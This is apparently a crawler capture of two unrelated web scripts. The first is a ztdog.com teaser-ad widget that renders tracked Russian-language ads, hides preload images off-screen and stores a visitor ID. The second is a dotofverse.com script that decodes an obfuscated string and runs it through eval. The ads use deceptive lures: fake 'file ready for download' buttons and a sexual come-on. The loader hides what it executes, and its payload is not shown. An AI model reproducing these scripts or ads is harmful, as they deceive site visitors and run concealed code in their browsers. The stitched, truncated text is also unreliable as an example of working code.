							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17688814522534157176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA0XzIzLjAwNDM3MV8xM18xNzY4ODgxNDUyMjUzNDE1NzE3Nl8yMF8xOC4xMTYuMTYyLjI1MF5iYmYzYzFkODM2MWZkMDQ4NDE1OGIwMjg0NzM2NGU5M14wNi4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61419/3439943.webp','Файл готов для скачивания','Загрузить',' ','','0',''],['https://ztdog.com/clicks/Mjk2MDhfMzEyMTEzXzIzLjAxNjgxMl8xM18xNzY4ODgxNDUyMjUzNDE1NzE3Nl8yMF8xOC4xMTYuMTYyLjI1MF4wZDY4ZjdkMDdlYWE4Njk3ZGEwMzdmN2E3MDljZjU3ZF4wNi4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61419/3533570.webp','Привет💞','Я бы провела вечер с тобой… и не просто так 💦',' ','','0','//cs09.ztdog.com/content/61419/3533570_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjgwOTA1XzIzLjAwNTU1OV8xM18xNzY4ODgxNDUyMjUzNDE1NzE3Nl8yMF8xOC4xMTYuMTYyLjI1MF5lZDUzODEwYTQ5MWEyMmFiNzU4ZmU5MjM5MTYzYzVlN14wNi4xLjIwLjIwMjY=','//cs09.ztdog.com/content/61419/3439946.webp','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','','0','']]);  try { localStorage.setItem('eeb293f28e_uid', '17688814522534157176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1658
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe64c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe64c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",3,"sdeDhxrqA",34,5,55))